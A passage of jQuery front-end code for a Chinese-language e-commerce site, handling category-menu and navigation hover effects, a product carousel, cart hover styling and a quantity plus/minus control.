						flag=false;
					},150);
				}else{
					clearTimeout(timer1);
				}
			});
		});
	}
	$(".j-extendCate li").extendCate();
	$(".j-extendCate").on("mouseleave",function(){
		$(this).find('.cateone').removeClass('hover');
		$(this).find('.catetwo').css("left",210).hide();
	});

	/*明星单品 start*/
	$(".J_starGoodsCarousel").slide({
		prevCell:".box-hd .more .control-prev",
		nextCell:".box-hd .more .control-next",
		mainCell:".rainbow-list",
		autoPage:true,
		effect:"left",
		autoPlay:false,
		vis:5,
		scroll:5,
		trigger:"click",
		pnLoop:false
	});
	/*明星单品 end*/

	/*分类楼层单品鼠标经过效果*/
	$(".brick-item-m").mouseenter(function(){
		$(this).addClass("brick-item-active");
	}).mouseleave(function(){
		$(this).removeClass("brick-item-active");
	})
		
	/*购物车鼠标移入效果 start*/
	$("#ECS_CARTINFO").on("mouseenter", function() {
		$("#ECS_CARTINFO").animate(200,function(){
			$("#ECS_CARTINFO").addClass("hd_cart_hover");
			$("p.fail").show();
		})
	}).on("mouseleave", function() {
		$("#ECS_CARTINFO").animate(200,function(){
			$("#ECS_CARTINFO").removeClass("hd_cart_hover");
			$("p.fail").hide();
		})
	});
	/*购物车鼠标移入效果 end*/
	
	/*分类导航鼠标移入效果 start*/	
	h = this;
	b = $("#J_mainCata");
	e = $("#J_subCata");
	i = $("#main_nav");
	l = null;
	k = null;
	d = false;
	g = false;
	f = false;
			
	i.on("mouseenter", function() {
		var m = $(this);
		if (l !== null) {
			clearTimeout(l);
		}
		if (f) {
			return;
		}
		l = setTimeout(function() {
			m.addClass("main_nav_hover");
			b.stop().show().animate({
					opacity: 1
			}, 300);
		}, 200);		
	}).on("mouseleave", function() {
		if (l !== null) {
			clearTimeout(l);
		}
		l = setTimeout(function() {
			e.css({
				opacity: 0,
				left: "100px"
			}).find(".J_subView").hide();
			b.hide();
			g = false;
			if (!f) {
				b.stop().delay(200).animate({
					opacity: 0
				}, 300, function() {
					i.removeClass("main_nav_hover");
					b.hide().find("li").removeClass("current");
				});
			} else {
				b.find("li").removeClass("current");
			}
        }, 200);
	});
			
			
	$("#J_mainCata li").mouseenter(function(){
		m = $(this);
		n = $("#J_mainCata li").index($(this));
				
		/*
		if (n > 4) {
			m.addClass("current").siblings("li").removeClass("current");
			e.find(".J_subView").hide();
			return false;
		}
		*/
		if (n > 1) {
			subView_h = (e.find(".J_subView").eq(n).height());
			b_h = b.height();
			m_h = m.height();
			m_p = m.position();
			

			x = b_h-subView_h;
			x = (x/2);
			
			v = parseInt(m_p.top)+m_h;
			
			
			if(parseInt(subView_h+x) > v)
			{
				x+=35;
				e.css({
					top: x
				});	
			}
			else
			{
				
				s = v - x - subView_h;
				x += s;
				x += 35;
				
				e.css({
					top: x
				});	
				
			}

			
		} else {
			e.css({
			top: "35px"
			});
		} 
		
		if (g) {					
			m.addClass("current").siblings("li").removeClass("current");
			e.find(".J_subView").hide().eq(n).show();
		} else {
			if (k !== null) {
				clearTimeout(k);
			}
			k = setTimeout(function() {
					m.addClass("current").siblings("li").removeClass("current");
					g = true;
					if (d) {
						e.css({
							opacity: 1,
							left: "213px"
						}).find(".J_subView").eq(n).show();
					} else {
						c(n);
                    }
			}, 200);
		}
	})
			
	function c(m) {
		e.css({
			opacity: 1,
			left: "213px"
		}).find(".J_subView").eq(m).show();
			d = true;
	}
	/*分类导航鼠标移入效果 end*/	
	
	$("#h_box h3").click(function(){
		var i = $("#h_box h3").index($(this));
		
		if($("#h_box ul").eq(i).is(":hidden"))
		{
			$(this).addClass("h3_all");
			$("#h_box ul").eq(i).show();
		}
		else
		{
			$(this).removeClass("h3_all");
			$("#h_box ul").eq(i).hide();
		}
	})
})

/******分类页商品数量加减****/
function modifyBuyNum(d, a) {
	var b;
    var c;
   if (a == -1) {
        c = $(d).parents(".shopping_num").find("input");
        b = parseInt(c.val()) || 1;
        if (b == 1) {
            return
        } else {
            if (b == 2) {
                $(d).attr("class", "p-reduce disable")
            } else {
                $(d).prev().attr("class", "add")
            }
            c.val(b + a)
        }
    } else {
        c = $(d).parents(".shopping_num").find("input");
        b = parseInt(c.val()) || 1;
        $(d).next().attr("class", "p-reduce")
      	c.val(b + a)
    }		
}

function arm_machine(){
	machine_time = setInterval(function(){
		$(".arm-txt").stop().animate({"top":"37"},300,function(){
			$(".arm-txt").animate({"top":"25"},300,function(){$(".arm-txt").animate({"top":"37"},300,function(){$(".arm-txt").animate({"top":"25"},300)})})});
	},5000);
}

function numRand() {
	var rand= [];
	for(var i = 0;i<5;i++){
		var itemId = $(".product-item .item").eq(i).attr("item-id");
		var len = $(".product-item .item").eq(i).find(".item-list").length - 1;
		var num = parseInt((Math.random() * len + 1));
		while (itemId == num) {
			num = parseInt((Math.random() * len + 1));
		}
	    $(".product-item .item").eq(i).attr("item-id",num);
		rand.push(num);
	}
	return rand;  
}
